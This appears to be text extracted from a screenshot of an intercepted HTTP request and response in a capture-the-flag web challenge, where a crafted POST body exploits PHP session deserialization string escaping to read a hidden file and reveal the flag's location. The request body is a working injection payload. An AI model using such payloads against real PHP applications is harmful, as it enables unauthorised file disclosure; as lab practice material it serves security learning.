 Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: 7fc16500-058a-4278-be9d-da08ac7d1476.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://7fc16500-058a-4278-be9d-da08ac7d1476.node3.buuoj.cn/index.php?f=highlight_file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=857395625
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
_SESSION[user]=phpphpphpphpphpphpflag&_SESSION[function]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";
s:1:"1";s:2:"aa";}&function=show_image
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 08 Jan 2020 01:28:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>